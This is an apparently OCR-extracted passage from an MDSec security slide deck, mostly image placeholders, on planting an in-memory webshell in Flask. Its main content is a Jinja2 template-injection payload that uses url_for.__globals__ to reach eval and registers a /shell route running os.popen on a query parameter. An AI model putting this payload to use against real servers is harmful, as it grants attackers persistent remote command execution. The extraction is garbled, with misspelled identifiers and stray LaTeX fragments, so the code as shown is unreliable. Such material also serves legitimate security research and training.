



![](_page_44_Picture_0.jpeg)

![](_page_44_Picture_1.jpeg)

Analogy to tomcat's mechanism for registering routes, such as filter, if you want to implement python memory horses, you should also study whether flask can dynamically register routes.

Flask's regular registration method is to use a decorator **@app.route()** . The actual working function is the method called in the decorator **self.add\_url\_rule()** .

![](_page_45_Picture_0.jpeg)

![](_page_45_Picture_1.jpeg)

# $\bullet\bullet\bullet$

 ${$  ${$ {url\_for . \_globals\_ = [ '\_\_buitltins\_ ' ][ 'eval' ]( "app.add\_url\_rule('/shell', 'shell', 'lambda :\_\_import\_\_('os').popen(\_request\_ctx\_stack.top.request.args.get('shell')).read())",{ '\_request\_ctx\_stack' : url\_for . \_\_globals\_\_ [ '\_request\_ctx\_stack' ], 'app' : url\_for . \_\_globals\_\_ [ 'current\_app'  $]\})\}$ 

![](_page_46_Picture_0.jpeg)

![](_page_46_Picture_1.jpeg)

![](_page_46_Picture_2.jpeg)

MDSec Consulting 2022 ©

![](_page_47_Picture_0.jpeg)

![](_page_47_Picture_1.jpeg)

![](_page_47_Picture_2.jpeg)